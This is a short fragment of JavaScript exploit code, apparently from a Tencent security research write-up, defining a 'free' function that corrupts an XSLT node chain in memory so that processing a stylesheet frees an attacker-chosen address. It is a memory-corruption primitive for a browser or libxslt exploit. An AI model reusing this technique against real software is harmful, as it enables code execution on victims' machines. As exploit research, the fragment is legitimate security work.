 2217 // Frees address addr, and then follows the node chain.
2218 // Every node with invalid type will be freed.
2219 XSLTObject.prototype.free = function (addr) {
2220 this.page.write(this.ca + 4, 14);
2221 this.page.write(this.ca + 24, addr); // children->next = freenode
2222
2223 // This will attempt to free addr
2224 this.page.write(addr + 4, 0xbad); // freenode->type invalid
2225
2226
2227 var xsl = '<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">' +
2228 '<xsl:template match="/*">' +
2229 ' <xsl:apply-templates/>' +
2230 '</xsl:template>' +
2231 '</xsl:stylesheet>';
2232
2233 var res = this.processXSL(xsl);
2234
2235 this.page.write(this.ca + 4, 0);
2236 this.page.write(this.ca + 24, 0);
2237 };
security.tencent.com